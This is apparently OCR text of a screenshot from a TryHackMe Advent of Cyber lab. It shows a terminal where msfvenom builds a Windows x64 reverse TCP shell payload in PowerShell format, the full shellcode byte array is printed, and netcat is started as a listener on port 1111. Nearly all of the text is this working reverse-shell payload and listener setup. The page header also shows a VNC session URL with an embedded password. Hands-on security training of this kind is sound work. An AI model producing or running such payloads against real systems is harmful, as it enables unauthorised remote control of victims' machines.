 TryHackMe | Advent of Cyber 20
THM Browser-Based
TryHackMe | Remote
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=44b6e4b4b11e1ac6&proxyIP=10.10.167.202&resize=remote
Applications Places System Wed 4 Dec, 07:29 AttackBox IP:10.10.167.202
root@ip-10-10-167-202: ~
File Edit View Search Terminal Help
root@ip-10-10-167-202:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.167.202 LPORT=1111 -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of powershell file: 2259 bytes
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0
x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c
,0x48,0x1,0xd0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,
0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41
,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x
58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0
xbc,0x2,0x0,0x4,0x57,0xa,0xa,0xa7,0xca,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0
xff,0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0
x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0x63,0x6d,0x64,0x0,0x0,0x0,0x0,0x0,0x41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,0x57,0x5
7,0x4d,0x31,0xc0,0x6a,0xd,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x1,0x1,0x48,0x8d,0x44,0x24,0x18,0xc6,0x0,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0
xc0,0x41,0x50,0x49,0xff,0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0xe,0x41,0xba,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0x
b5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x0,0x59,0x41,0x89,0xda,0xff,0xd5
root@ip-10-10-167-202:~# nc -nvlp 1111
Listening on 0.0.0.0 1111
11:29
12/3